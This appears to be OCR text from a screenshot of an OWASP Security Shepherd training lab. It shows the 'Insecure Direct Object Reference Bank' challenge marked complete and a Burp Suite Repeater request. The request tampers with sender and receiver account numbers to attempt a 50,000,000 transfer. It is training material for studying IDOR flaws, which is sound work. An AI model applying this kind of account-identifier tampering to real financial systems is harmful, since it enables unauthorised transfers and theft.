 OWASP Security Shepherd
https://security.codepath.c
Search
anam1105 | Logout
English
Security Shepherd
Submit Result Key Here...
Submit
Solution Submission Success
Insecure Direct Object Reference Bank completed! Congratulations.
Burp Suite Free Edition v1.7.23 - Temporary Project
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
23 × 24 × 25 × ...
Go Cancel < | ▾ > | ▾
Target: https://security.codepath.com
?
Request
Raw Params Headers Hex
POST
/challenges/1f0935baec6ba69d79cfb2eba5fdfa6ac5d
77fadee08585eb98b130ec524d00cTransfer HTTP/1.1
Host: security.codepath.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10.12; rv:54.0) Gecko/20100101
Firefox/54.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer:
https://security.codepath.com/challenges/1f0935
baec6ba69d79cfb2eba5fdfa6ac5d77fadee08585eb98b1
30ec524d00c.jsp
Content-Type:
application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 71
Cookie:
JSESSIONID=C8FFB4BDDB7390AA6C90D8D38E9862B0;
token=105262756676228915975090655890040843268;
JSESSIONID3="LgDCvpdU+qcXdIT0m/WSIw=="
Connection: close
senderAccountNumber=26&recieverAccountNumber=57
&transferAmount=50000000
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Length: 89
Date: Sun, 16 Jul 2017 21:04:07 GMT
Connection: close
An Error Occured: Your account does not have
the necessary funds to transfer that amount.
? < + > Type a search term 0 matches
211 bytes | 505 millis